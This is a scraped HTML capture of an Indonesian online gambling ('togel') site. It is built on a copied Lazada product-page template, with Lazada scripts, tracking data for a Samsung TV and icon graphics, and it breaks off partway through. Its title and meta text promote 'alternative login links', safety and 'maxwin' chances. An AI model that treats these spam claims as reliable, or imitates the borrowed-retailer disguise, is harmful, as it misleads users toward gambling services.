

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dingdongtogel.pro/
body_size: 79765
content:
<!DOCTYPE HTML>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
  <head>
    <meta charset="utf-8"/>
    <title>DINGDONGTOGEL: Link Alternatif Login Game Online Mudah Maxwin Terbaru Hari Ini</title>
    <meta name="description" content="Akses link alternatif DINGDONGTOGEL terbaru hari ini! Login game online mudah, aman, dan peluang maxwin lebih besar setiap saat tanpa hambatan."/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
    <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'/>
    <meta name="data-spm" content="a2o4j"/>
    <meta name="robots" content="index, follow"/>
    <meta name="og:url" content="https://www.dingdongtogel.pro/"/>
    <meta name="og:title" content="DINGDONGTOGEL: Link Alternatif Login Game Online Mudah Maxwin Terbaru Hari Ini"/>
    <meta name="og:type" content="product"/>
    <meta name="og:description" content="Akses link alternatif DINGDONGTOGEL terbaru hari ini! Login game online mudah, aman, dan peluang maxwin lebih besar setiap saat tanpa hambatan."/>
    <meta name="keywords" content="Dingdongtogel"/>
    <meta name="og:image" content="https://www.dingdongtogel.pro/img/dingdongtogel.webp"/>
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
    <link rel="shortcut icon" href="https://www.dingdongtogel.pro/img/icon.png"/>
    <link rel="canonical" href="https://www.dingdongtogel.pro/"/>
    <link rel="amphtml" href="https://www.dingdongtogel.pro/amp/"/>
    <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//laz-img-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//assets.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//aeis.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//g.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com"/>
    <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com"/>
    <link rel="preconnect dns-prefetch" href="//sg.mmstat.com"/>
    <link rel="preconnect dns-prefetch" href="//img.lazcdn.comt"/>
    <link rel="preconnect dns-prefetch" href="//g.lazcdn.com"/>
    <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
    <link rel="preload" href="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script"/>
    <!-- end preload -->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
    <!--[if lte IE 9]>
				<link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" />
				<![endif]-->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css"/>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"/>
    <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE='(?:; )?'+sName+'=([^;]*);?';var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp['$1'])||'';if(str.trim().length>0){return str;}else{return'-';}}else{return'-';}};var getRand=function(){var page_id=get_cookie('cna')||'001';page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,'');page_id=page_id.substring(0,16);var d=(new Date()).getTime();var randend=[page_id,d.toString(16)].join('');for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=(window.aplus_queue||(window.aplus_queue=[]));aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});var gq=(window.goldlog_queue||(window.goldlog_queue=[]));gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
    <script type="text/javascript">var timings={start:Date.now(),};var dataLayer=window.dataLayer||[];var pdpTrackingData="{\"pdt_category\":[\"Televisi & Video\"],\"pagetype\":\"pdp\",\"pdt_discount\":\"\",\"pdt_photo\":\"//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg\",\"v_voya\":1,\"brand_name\":\"Samsung\",\"brand_id\":\"842\",\"pdt_sku\":3642482616,\"core\":{\"country\":\"ID\",\"layoutType\":\"desktop\",\"language\":\"in\",\"currencyCode\":\"IDR\"},\"seller_name\":\"\",\"pdt_simplesku\":6108584955,\"pdt_name\":\"DINGDONGTOGEL: Link Alternatif Login Game Online Mudah Maxwin Terbaru Hari Ini\",\"page\":{\"regCategoryId\":\"300300002584\",\"xParams\":\"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr=\"},\"supplier_id\":\"\",\"pdt_price\":\"Rp2.699.000\"}";try{pdpTrackingData=JSON.parse(pdpTrackingData);pdpTrackingData.v_voya=false;dataLayer.push(pdpTrackingData);dataLayer.push({gtm_enable:false,v_voya:false});}catch(e){if(window.console){console.log(e);}}var siteNameForApluPluginLoader="Lazada";</script>
    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee"/>
  </head>
  <body style="overflow-y: scroll">
    <script>window.__lzd__svg__cssinject__=true;</script>
    <style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}#container,body{background:#000000 21.42%;.lzd-header .lzd-links-bar {
          background: linear-gradient(89.87deg, #000000 35.41%, #000000 121.72%);
        }

        .lzd-header .lzd-links-bar .top-links-item .yellow,
        .lzd-header .lzd-links-bar .top-links-item.yellow {
          color: #ffffff;
        }

        .lzd-header .lzd-links-bar .top-links-item .cyan,
        .lzd-header .lzd-links-bar .top-links-item.cyan {
          color: #ffffff;
        }

        /* CSS ADDED */
        .lzd-logo-content {
          margin-left: 70px;
        }

        .lzd-logo-content img {
          width: 100% !important;
          height: auto !important;
        }

        .pdp-mod-product-price p {
          text-align: justify;
          margin: 16px 0;
          line-height: 1.6;
        }
      }</style>
    <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
      <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
        <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path>
        <path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
        <path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path>
      </symbol>
      <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
        <path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path>
      </symbol>
      <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
        <path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path>
        <path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path>
      </symbol>
      <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
        <path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path>
        <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
        <path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
        <path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
        <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
        <path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path>
      </symbol>
      <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
        <path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
        <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
      </symbol>
      <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
        <path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path>
      </symbol>
      <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
        <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path>
        <path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path>
      </symbol>
      <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
        <path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF9000"></path>
      </symbol>
      <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
        <path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path>
      </symbol>
      <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
        <path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path>
      </symbol>
      <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
        <path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
        <path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
      </symbol>
      <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
        <path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
      </symbol>
      <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
        <path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
        <path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
        <path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
        <path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path>
      </symbol>
      <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
        <path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
        <path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
        <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
        <path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
        <path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
        <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
        <path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#FFFFFF"></path>
        <path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#FFFFFF"></path>
        <path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
        <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
        <path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
        <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
